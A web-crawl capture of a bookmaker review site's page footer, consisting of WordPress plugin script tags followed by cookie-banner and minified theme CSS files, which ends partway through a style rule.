<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"080b78722e"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css
body_size: 215
content:
.cookies-eu-banner {opacity: 90%;background: #444;color: #fff;padding: 6px;font-size: 13px;text-align: center;position: fixed;bottom: 0;width: 100%;z-index: 10;}.cookies-eu-banner button {text-decoration: none;background: #222;color: #fff;border: 1px solid #000;cursor: pointer;padding: 4px 7px;margin: 2px 0;font-size: 13px;font-weight: 700;transition: background 0.07s, color 0.07s, border-color 0.07s;}.cookies-eu-banner button:hover {background: #229b42;color: #222;}.cookies-eu-banner a {font-weight: bolder;cursor: pointer;color: #229b42;}.cookies-eu-banner a:hover {text-decoration: underline;}.cookie-hidden {display: none;}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css
body_size: 15417
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}body{font-family:"ProximaNova";color:#464948;font-size:14px}@media (max-width:768px){body,html{overflow-x:hidden}}a{text-decoration:none}.header_dropdown_button,a,i.fa{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}h1.title{color:#fff;font-size:48px;line-height:1.2em;font-weight:600;margin-top:0;margin-bottom:20px}@media (max-width:1006px){h1.title{font-size:36px}}@media (max-width:767px){h1.title{font-size:20px;margin-bottom:10px}}h1.title.fwn{font-size:30px;font-weight:300}@media (max-width:767px){h1.title.fwn{font-size:20px}}p.title_description{font-size:16px}@media (max-width:767px){p.title_description{font-size:11px}}p.banner_description{font-size:13px}p.banner_description,p.title_description{margin:0;color:rgba(255,255,255,.8);line-height:20px}@media (max-width:767px){p.banner_description,p.title_description{line-height:16px}}.hidden_block{display:none}.h2title,h2{margin:0;font-size:22px;text-transform:uppercase;font-weight:700}.h2post_title,h2.post_title{font-size:28px;font-weight:600;text-transform:none}@media (max-width:1255px){.h2post_title,h2.post_title{font-size:24px}}.h3post_item_title,h3.post_item_title{font-size:16px;line-height:22px;color:#000;font-weight:700}.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:22px;line-height:26px;color:#4e4e4e;font-weight:600;margin:0 0 19px;text-transform:none}@media (max-width:767px){.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:18px}}.h3middle_title,h3.middle_title{font-size:18px;line-height:26px;font-weight:600;margin:0}@media (max-width:767px){.h3middle_title,h3.middle_title{font-size:16px;line-height:20px}}.h4title,h4{color:#4e4e4e;font-size:16px;line-height:26px}ol,ul{margin:0;padding:0}.article_content ol{padding-left:35px}ul{list-style:none}ol.list_style_round.x_icon li:before,ul.list_style_round.x_icon li:before{background-color:#e04e39;background-image:url(../img/x_icon.svg)}ol.list_style_round li,ul.list_style_round li{padding:5px 0 5px 55px;position:relative;min-height:30px;margin-bottom:20px;font-size:14px;line-height:20px}ol.list_style_round li:last-child,ul.list_style_round li:last-child{margin-bottom:0}ul.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ol.list_style_round li:before,ul.list_style_round li:before{background-image:url(../img/check_icon.svg);background-position:center center;background-repeat:no-repeat}ol.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ul.list_style_round li:before{background-color:#307fe2}ol.list_style_round{list-style:none;counter-reset:custom_counter}ol.list_style_round li:before{counter-increment:custom_counter;content:counter(custom_counter);color:#307fe2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:700;background-color:#fff;border:1px solid #307fe2}.entry-content ul,.post_mobile ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.entry-content ul li,.post_mobile ul li{padding-left:8px}blockquote{position:relative;margin:20px 0;padding:15px 15px 15px 85px;background-color:#f9f9f9;border-radius:5px;font-style:italic}blockquote:before{content:"“";font-family:"GothamBlack";position:absolute;top:calc(50% - 13px);left:22px;font-size:72px;line-height:50px;font-style:normal;font-weight:900;color:#307fe2}.container{width:1200px;padding:0 17px;margin:0 auto}@media (max-width:1255px){.container{width:960px}}@media (max-width:1006px){.container{width:768px;padding:0 10px;max-width:100%}}@media (max-width:767px){.container{width:100%;padding:0 20px}}.clearfix:after,.clearfix:before{content:"";display:table;table-layout:fixed}.clearfix:after{clear:both}.bold{font-weight:700}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pos-r{position:relative}.pos-a{position:absolute}.button{width:108px;height:44px;border-radius:5px;border:0;font-size:13px;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:0 5px;cursor:pointer}@media (max-width:1255px){.button{width:100px;height:40px}}.btn-white{border:2px solid #cdced2;color:#464950}.btn-white:hover{background-color:rgba(205,206,210,.2)}.btn-black{border:2px solid #fff;color:#fff;background-color:#323232}.btn-green{background:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:linear-gradient(90deg,#28ce7a 0,#0daa5a 100%);color:#fff}.btn-green:hover{background:-webkit-gradient(linear,left top,right top,from(#0c9951),to(#0c9951));background:-webkit-linear-gradient(left,#0c9951 0,#0c9951 100%);background:-o-linear-gradient(left,#0c9951 0,#0c9951 100%);background:linear-gradient(90deg,#0c9951 0,#0c9951 100%)}.section_button{width:170px;background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%);color:#fff;margin:0 auto}@media (max-width:767px){.section_button{width:155px;margin-bottom:20px}}.v_divider{height:15px;width:2px;background-color:#d7d7d7;margin:0 19px}@media (max-width:1255px){.v_divider{margin:0 10px;width:1px}}.border-blue{border-color:#1e91de}.border-yellow{border-color:#fc9c5a}.mobile_only{display:none}@media (max-width:767px){.mobile_only{display:block}.mobile_only.flex{display:-webkit-box;display:-ms-flexbox;display:flex}}.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0);border:0;word-wrap:normal!important}.star-rating .star-full:before{content:""}.star-rating .star-half:before{content:""}.star-rating .star-empty:before{content:""}.star-rating .star{color:#ffc62b;display:inline-block;font-family:FontAwesome;font-size:18px;font-style:normal;font-weight:400;height:16px;line-height:1;text-align:center;text-decoration:inherit;vertical-align:top;width:20px}.header_main{color:#fff;background-color:#1d1d1d;z-index:110}.lang_mobile{margin-left:20px;width:50px}.header_main .header_inner,.header_main .header_menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 0}.header_main .header_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (max-width:1006px){.header_main .header_menu{display:none}}.header_main .header_mobile_menu{display:none}.header_main .header_nav ul{font-size:13px;line-height:16px;font-weight:700}.header_main .header_nav ul li{float:left;padding:0 10px}.header_main .header_nav ul a:hover,.header_main .header_nav ul li.active a{color:#28ce7a}.header_main .header_main_menu .navigation>ul a,.header_main .header_nav ul a{color:#fff}.header_main .header_right_divider{height:15px;width:2px;background-color:#e5e5e5;opacity:.5;margin:0 15px 0 10px}.header_main .header_lang_block a,.header_main .header_lang_menu li,.header_main .header_right_actions,.header_main .header_search_menu .header_search_menu_wrapper,.header_main .header_search_menu form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_right_actions>div{margin:0 15px}.header_main .header_right_actions img{display:block}.header_main .header_lang_block a .header_dropdown_arrow_icon{margin-left:10px;font-size:14px;color:rgba(255,255,255,.5)}.header_main .header_lang_block a.active .header_dropdown_arrow_icon,.header_main .header_lang_block a:hover .header_dropdown_arrow_icon{color:#0daa5a}.header_main .header_lang_menu{display:none;position:absolute;background-color:#1d1d1d;top:50px;left:-15px;z-index:100}.header_main .lang_menu_mobile{right:10px;left:auto;top:60px}.header_main .header_lang_menu li,.header_main .header_search_menu .header_search_menu_wrapper{padding:15px}.header_main .header_lang_menu a{color:#fff;font-size:12px}.header_main .header_lang_menu img{margin-right:9px;width:17px;height:auto}.header_main .header_search_block a{width:17px;height:17px;display:block;background:url(../img/search_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_block a.active,.header_main .header_search_block a:hover{background:url(../img/search_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_menu{display:none;width:100%;height:100%;position:absolute;right:0;z-index:500}@media (max-width:1006px){.header_main .header_search_menu{display:none!important}}.header_main .header_search_menu .header_search_menu_wrapper{float:right;width:70%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;background-color:#1d1d1d;padding:0 15px}.header_main .header_search_menu button{border:0;background:0 0;color:#fff;height:auto;padding:0}.header_main .header_search_menu input{width:300px;margin-left:13px;border:0;background:0 0;color:#fff;font-size:15px}.header_main .header_search_menu input::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input:-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu .header_quick_links_menu{display:none;position:absolute;background:#fff;width:564px;top:100%;left:calc(50% - 282px);padding-top:27px}.header_main .header_search_menu .header_quick_links_menu .title{color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin:0 0 8px 42px}.header_main .header_search_menu .header_quick_links_menu li{padding:15px 72px;border-bottom:1px solid #f2f2f2}.header_main .header_main_menu .navigation .submenu li:last-child,.header_main .header_search_menu .header_quick_links_menu li:last-child{border-bottom:none}.header_main .header_search_menu .header_quick_links_menu a{color:#464950;line-height:20px}.header_main .header_profile_block a{width:14px;height:18px;display:block;background:url(../img/user_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_profile_block a.active,.header_main .header_profile_block a:hover{background:url(../img/user_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_dropdown_button{width:42px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:40px;border-radius:4px;background-color:#28ce7a;background-image:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background-image:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:linear-gradient(to right,#28ce7a 0,#0daa5a 100%);cursor:pointer}.header_main .header_dropdown_button:hover{background:#0c9951}.header_main .header_dropdown_button .header_dropdown_button_icon{display:block;width:100%;height:100%;background:url(../img/drop_menu_icon.svg)50% 50%no-repeat}.header_main .header_dropdown_button.opened .header_dropdown_button_icon{background:url(../img/drop_menu_icon_opened.svg)50% 50%no-repeat}.header_main .header_mobile_main_menu{display:none}.header_main .header_main_menu{width:100%;background-color:#323232;display:block}@media (max-width:1006px){.header_main .header_main_menu{display:none!important}}.header_main .header_main_menu .navigation{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_main .header_main_menu .navigation>ul{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.39px}.header_main .header_main_menu .navigation>ul>li{float:left;padding:0 20px;margin-left:22px}.header_main .header_main_menu .navigation>ul>li:first-child{margin-left:0}.header_main .header_main_menu .navigation .submenu li.has_submenu:hover>.main_submenu_item:after,.header_main .header_main_menu .navigation>ul>li.active .main_menu_item,.header_main .header_main_menu .navigation>ul>li:hover .main_menu_item{color:#7fcfff}.header_main .header_main_menu .navigation>ul>li.menu_item_yellow:hover .main_menu_item{color:#fff751}.header_main .header_main_menu .navigation>ul>li.menu_item_green:hover .main_menu_item{color:#38ae79}.header_main .header_main_menu .navigation>ul>li.menu_item_red:hover .main_menu_item{color:#ff553d}.header_main .header_main_menu .navigation>ul>li.menu_item_blue:hover .main_menu_item{color:#3989ed}.header_main .header_main_menu .navigation>ul>li.menu_item_purple:hover .main_menu_item{color:#ac79ff}.header_main .header_main_menu .navigation>ul>li.menu_item_lightgreen:hover .main_menu_item{color:#28ce7a}.header_logo img,.header_main .header_main_menu .navigation .submenu li.has_submenu:hover .sub_submenu,.header_main .header_main_menu .navigation>ul>li:hover .grid_submenu,.header_main .header_main_menu .navigation>ul>li:hover .submenu{display:block}.header_main .header_main_menu .navigation>ul>li.has_submenu{position:relative}.header_main .header_main_menu .navigation>ul>li.has_submenu .main_menu_item:after{content:"";font-family:"FontAwesome";display:block;width:9px;height:5px;position:absolute;top:calc(50% - 2.5px);right:-16px;line-height:7px;font-size:14px;font-weight:400}.header_main .header_main_menu .navigation>ul>li.has_submenu:hover .main_menu_item:after{content:""}.header_main .header_main_menu .navigation>ul .main_menu_item{line-height:45px;display:block;position:relative}.header_main .header_main_menu .navigation .grid_submenu,.header_main .header_main_menu .navigation .submenu{display:none;position:absolute;top:calc(100% - 1px);left:0;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .sub_submenu{top:calc(100% - 1px);border-top:3px solid #7fcfff}.header_main .header_main_menu .navigation .mobile_has_submenu .grid_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .sub_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .submenu{display:none;position:absolute;top:calc(100% - 1px);left:-120px;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .menu_item_yellow .grid_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .submenu{border-top:3px solid #fff751}.header_main .header_main_menu .navigation .menu_item_green .grid_submenu,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu,.header_main .header_main_menu .navigation .menu_item_green .submenu{border-top:3px solid #38ae79}.header_main .header_main_menu .navigation .menu_item_red .grid_submenu,.header_main .header_main_menu .navigation .menu_item_red .sub_submenu,.header_main .header_main_menu .navigation .menu_item_red .submenu{border-top:3px solid #ff553d}.header_main .header_main_menu .navigation .menu_item_blue .grid_submenu,.header_main .header_main_menu .navigation .menu_item_blue .sub_submenu,.header_main .header_main_menu .navigation .menu_item_blue .submenu{border-top:3px solid #3989ed}.header_main .header_main_menu .navigation .menu_item_purple .grid_submenu,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu,.header_main .header_main_menu .navigation .menu_item_purple .submenu{border-top:3px solid #ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .grid_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .submenu{border-top:3px solid #28ce7a}.header_main .header_main_menu .navigation .grid_submenu{width:862px}.header_main .header_main_menu .navigation .grid_submenu ul li{float:left;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;height:100px;border-top:1px solid #262626;border-right:1px solid #262626}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(-n+4){border-top:none}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(4n){border-right:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item,.header_main .header_main_menu .navigation .submenu li .main_submenu_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:30px 25px;width:100%}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item img{display:block;width:40px;height:40px;margin-right:19px}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item span{font-size:13px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item:hover{background:#262626}.header_main .header_main_menu .navigation .submenu{font-size:12px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .submenu li{border-bottom:1px solid #2c2c2c;display:-webkit-box;display:-ms-flexbox;display:flex}.header_main .header_main_menu .navigation .submenu li.active>.main_submenu_item,.header_main .header_main_menu .navigation .submenu li:hover>.main_submenu_item{background-color:#292929}.header_main .header_main_menu .navigation .submenu li .main_submenu_item{background-color:#323232;line-height:16px;padding:0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;height:51px;white-space:nowrap}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_icon_block{width:21px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_image_block{width:30px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item img{max-width:100%;display:block;margin:0 auto}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item{position:relative;padding-right:35px}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item:after{content:"";position:absolute;top:calc(50% - 5px);right:20px;font-size:14px;line-height:10px;font-family:"FontAwesome"}.header_main .header_main_menu .navigation .sub_submenu{display:none;position:absolute;left:100%;top:-3px;height:calc(100% + 3px);background-color:#282828;border-left:1px solid #202020}.header_main .header_main_menu .navigation .sub_submenu li{border-color:#202020}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item{background-color:#282828;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item:hover{background-color:#202020;color:#7fcfff}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_yellow li.has_submenu:hover>.main_submenu_item:after{color:#fff751}.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_green li.has_submenu:hover>.main_submenu_item:after{color:#38ae79}.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_red:hover li.has_submenu:hover>.main_submenu_item:after{color:#ff553d}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_blue:hover li.has_submenu:hover>.main_submenu_item:after{color:#3989ed}.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_purple li.has_submenu:hover>.main_submenu_item:after{color:#ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_lightgreen li.has_submenu:hover>.main_submenu_item:after{color:#28ce7a}.single_deposit_bonus{background-image:-webkit-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:-o-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:linear-gradient(61deg,#ffb464 0,#f6d365 100%)}.banner_single_image{background-size:cover;background-position:50% 50%;background-repeat:no-repeat}.banner_liw{width:100%;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex}.banner_onecol .banner_content .banner_liw img{height:100%}.banner_onecol .banner_content img{height:auto;width:auto;max-height:67px;max-width:100%}@media (max-width:767px){.banner_onecol .banner_content img{max-height:35px}}.promotion_article_banner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.promotion_article_banner .banner_content{height:492px}@media (max-width:1255px){.promotion_article_banner .banner_content{height:440px}}@media (max-width:1006px){.promotion_article_banner .banner_content{height:320px}}@media (max-width:767px){.promotion_article_banner .banner_content{height:155px;min-height:155px}}.banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:346px;padding-top:68px}@media (max-width:1006px){.banner_content{padding-top:85px;padding-bottom:20px}}@media (max-width:767px){.banner_content{min-height:185px;height:auto}}.banner_content h1.title{max-width:650px}.banner_bonus_type_template .banner_content{height:auto;padding-bottom:68px}.banner_single_imagetitle .banner_content .banner_content_left img{margin-bottom:8px;display:block}@media (max-width:1006px){.banner_single_imagetitle .banner_content .banner_content_left img{height:50px;width:auto}}@media (max-width:767px){.banner_single_imagetitle .banner_content .banner_content_left img{height:30px}}.banner_post_2col .banner_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_post_2col .banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.banner_post_2col .banner_content_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:500px}@media (max-width:1006px){.banner_post_2col .banner_content_left{max-width:360px}}.banner_post_2col .title{margin-top:12px;margin-bottom:7px}.banner_post_2col .banner_proposal_block{color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 21px;border-radius:5px;border:1px dashed #fff;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.15)),color-stop(24%,rgba(255,255,255,.15)),color-stop(71%,rgba(255,255,255,.15)),to(rgba(255,255,255,.15)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%)}.banner_post_2col .banner_proposal_block .button{font-size:18px;width:100%}.banner_post_2col .banner_proposal_block .banner_description{color:#c4c4c4;margin-top:10px;margin-bottom:0}.banner_post_2col .banner_proposal_block_title{font-size:36px;text-transform:uppercase;letter-spacing:1px;margin:15px 0}@media (max-width:767px){.banner_post_bonuses .banner_content_left{width:100%;max-width:100%}.banner_post_bonuses .banner_content_right{width:100%}.banner_post_bonuses .banner_proposal_block{background:0 0;border:0;padding:15px 0 0;width:100%}.banner_post_bonuses .banner_proposal_block_title{display:none}}.banner_post_bonuses .banner_proposal_block_title_mobile{display:none;text-transform:uppercase;letter-spacing:.69px;margin:12px 0;font-size:30px;line-height:1.2em;color:#fff}@media (max-width:767px){.banner_post_bonuses .banner_proposal_block_title_mobile{display:block}}.banner_post_bookmakers h1.title{margin:0 0 25px;font-size:40px}@media (max-width:1006px){.banner_post_bookmakers h1.title{font-size:28px}}@media (max-width:767px){.banner_post_bookmakers h1.title{font-size:20px;margin-bottom:16px}}.banner_post_bookmakers .button{width:auto;padding-left:45px;padding-right:45px}@media (max-width:767px){.banner_post_bookmakers .button.mobile_only{width:100%;font-size:15px}.banner_post_bookmakers .banner_content_left{width:100%;max-width:100%}.banner_post_bookmakers .banner_content_left .button{display:none}.banner_post_bookmakers .banner_content_right{margin-bottom:20px;width:100%}}.banner_rating_block_wrapper{border-radius:5px;background-color:rgba(29,29,29,.9)}@media (max-width:767px){.banner_rating_block_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.banner_rating_hidden_blocks{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media 